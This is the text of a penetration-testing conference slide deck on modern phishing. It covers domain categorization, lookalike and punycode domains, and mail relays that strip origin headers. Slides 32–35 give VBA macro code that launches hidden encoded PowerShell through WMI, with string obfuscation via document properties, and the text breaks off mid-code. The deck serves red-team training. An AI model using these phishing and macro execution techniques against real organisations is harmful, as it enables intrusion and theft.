Slide 1
Current State of Phishing
Old Bait, New Tackle Box

Slide 2
whoami.jpg.exe Nick “memelord” Powers
Graduated from University of Tennessee, Chattanooga
Previously focused on SOC and Compliance engagements
Currently a penetration tester at Rapid7 in Austin, TX
Enjoys breaking things

Slide 3




David_Tulis.doc.exe
Senior Penetration Tester at Protiviti Philadelphia University of Tennessee, Chattanooga - 2015
github.com/kafkaesqu3
twitter.com/kafkaesqu3
/in/davidjtulis
godlikesecurity.com

Slide 4
Introduction
This talk is geared towards penetration testers
Techniques and considerations to increase success with phishing
Steps to consider during campaign preparation
Will my mail server be trusted?
Will my domain be blocked?
Will be payload be filtered by mail AV?
Will the payload be caught by endpoint AV?

Slide 5

How the game has changed
Techniques to increase success with phishing
Layers of defense to block your campaign
“Offense-in-Depth”
https://blog.cobaltstrike.com/2012/12/05/offense-in-depth/

Slide 6

The favor has shifted

Slide 7


Keeping up with the curve

Slide 8

Office365 Advanced Threat Protection

Slide 9



Acquiring your target/pretext (OSINT)

Slide 10
Domain Categorization
Filter resolution of domains lacking a category, or in association with a disallowed category
With preparation, can easily be obtained prior to assessment
Claimed to be a manual process, likely not the case
Specific solution for a company can often easily be determined

Slide 11
Check your categorization here!
ForcePoint WebSense - http://csi.websense.com/ McAfee - https://trustedsource.org/en/feedback/url?action=checksingle Symantec BlueCoat - http://sitereview.bluecoat.com/ Palo Alto - https://urlfiltering.paloaltonetworks.com/ TrendMicro - https://global.sitesafety.trendmicro.com/ Cisco Talos - https://talosintelligence.com/ Fortinet FortiGuard - https://fortiguard.com/webfilter IBM X-Force - https://exchange.xforce.ibmcloud.com/ CheckPoint - https://www.checkpoint.com/urlcat/main.htm (requires free account)

Slide 12
...or get it categorized yourself
Clone a site wget --recursive --no-clobber --page-requisites --html-extension --convert-links --restrict-file-names=windows --domains example.com --no-parent example.com
OR
Build a site from template, fill with content from category you want (finance, healthcare, etc)
Submit for categorization
Let it age like fine wine!

Slide 13

expireddomains.net

Slide 14

expireddomains.net
Search for domains that have recently expired, as they have a good chance of already being categorized

Slide 15

expireddomains.net

Slide 16

expireddomains.net
Sort ascending by SimilarWeb ranking

Slide 17


Categorized as Business/ Economy

Slide 18


Slide 19

Tricking the user
admin@mail-atlantaga.gov admin@mail.atlantaga.gov.a2tdsfy32d.tl admin@mail.atlantaga.gov-mailing.com
urlcrazy

Slide 20

Punycoded Internationalized Domain Names (IDNs)
What is it?
Domain containing “internationalized” non-ascii characters
Why is it a thing?
Representation of IDN with limited ASCII character subset
www.bankofamerıca.com == www.xn--bankofamerca-b5b.com
www.bankofamerica.com

Slide 21

Punycoding and Why It’s Relevant
Registrars and browsers check for potential malicious intent
https://www.chromium.org/developers/design-documents/idn-in-google-chrome
https://wiki.mozilla.org/IDN_Display_Algorithm
“Unravelling” occurs for certain character combinations
Unravelling varies between different mail clients and browsers

Slide 22

Configuring the mail server
https://github.com/bluscreenofjeff/Red-Team-Infrastructure-Wiki/blob/master/README.md#using-redirectors

Slide 23
Infrastructure requirements
Encrypted traffic
Safe from prying eyes (strict iptables rules)
SPF compliant
DKIM signed
Conforming to DMARC standard
Reverse DNS for mail domain
Mail domain WHOIS data anonymized
Mailing domain name in good standing
Mailing IP address in good standing

Slide 24
Backend phishing server
Popular phishing frameworks (GoPhish, Phishing Frenzy, KingPhisher, SET)
Will not be visible to network defenders
Mail will be redirected to several other relays to mask the origin
Relays are easy to spin up, spin down, replace
Will run Dovecot and Postfix
https://github.com/n0pe-sled/Postfix-Server-Setup
Gophish, RoundCube, iRedAdmin

Slide 25
Intermediary SMTP redirector
Backend phishing server will relay through this host
Strip mail headers that indicate mail origin https://major.io/2013/04/14/remove-sensitive-information-from-email-headers-with-postfix/
X-Originating-IP
X-Mailer
Mime-Version
PTR, MX, A records for domain should point here
Hides the true location of the backend server
Easy to spin down, spin up

Slide 26
3rd party relay
SendGrid/Mailgun
SPF records should be set to the providers’ mailservers
DMARC records are handled by the provider; no need to set any!

Slide 27
Test your mail server’s legitimacy
https://mxtoolbox.com/
https://www.mail-tester.com/
Test message delivery to a non-existent address

Slide 28

Sending the payload
Stealing login credentials through fake login pages is cool, but wide implementations of 2FA mean it’s getting harder and harder to access internal networks with only a set of credentials

Slide 29
Payloads
Office Documents
VBA Macros (Visual Basic for Application)
DDE (Dynamic Data Exchange)
SMB beaconing
Click-Once Applications

Slide 30
What to execute
Meterpreter (classic)
PowerShell Empire (PowerShell RAT) - https://github.com/EmpireProject/Empire
Koadic C3 (JScript RAT)- https://github.com/zerosum0x0/koadic
Cobalt Strike
DEFAULT CONFIGURATION=BAD

Slide 31
Pre-phish
Installed AV
Installed software
Current AD domain
Current username
Test exfiltration (uncategorized domains, DNS, ICMP, etc)
Installed versions of PowerShell
https://bluescreenofjeff.com/2017-06-13-serving-random-payloads-with-apache-mod_rewrite/

Slide 32
How to execute - Wscript.Shell
Set objShell = CreateObject("Wscript.shell") objshell.run("powershell -nop -ep bypass -enc Z2V0IGEgb....")

Slide 33
WMI Win32_ProcessStartup and Win32_Process
Dim payload = "powershell -noP -sta -w 1 -enc SQBGACgAJABQAFMAVg..." strComputer = "." Set objWMIService = GetObject("winmgmts:\\" & strComputer & "\root\cimv2") Set objStartup = objWMIService.Get("Win32_ProcessStartup") Set objConfig = objStartup.SpawnInstance_ objConfig.ShowWindow = HIDDEN_WINDOW Set objProcess = GetObject("winmgmts:\\" & strComputer & "\root\cimv2:Win32_Process") objProcess.Create payload, Null, objConfig, intProcessID

Slide 34
WMI Win32_ProcessStartup and Win32_Process
Dim payload = "powershell -noP -sta -w 1 -enc SQBGACgAJABQAFMAVg..." strComputer = "." Set objWMIService = GetObject("winmgmts:\\" & strComputer & "\root\cimv2") Set objStartup = objWMIService.Get("Win32_ProcessStartup") Set objConfig = objStartup.SpawnInstance_ objConfig.ShowWindow = HIDDEN_WINDOW Set objProcess = GetObject("winmgmts:\\" & strComputer & "\root\cimv2:Win32_Process") objProcess.Create payload, Null, objConfig, intProcessID

Slide 35
WMI Win32_ProcessStartup and Win32_Process
' winmgmts:\\\root\cimv2Win32_ProcessStartup\root\cimv2:Win32_Process var1 = ActiveDocument.BuiltInDocumentProperties.Item("Manager") var2 = Left(var1, 11) var4 = Mid(var1, 12, 11) var5 = Mid(var1, 23, 20) var6 = Right(var1, 25) Const HIDDEN_WINDOW = 0 strComputer = "." Set objWMIService = GetObject(var2 & strComputer & var4) Set objStartup = objWMIService.Get(var5) Set objConfig = objStartup.SpawnInstance_ objConfig.ShowWindow = HIDDEN_WINDOW Set objProcess = GetObject(var2 & strComputer & 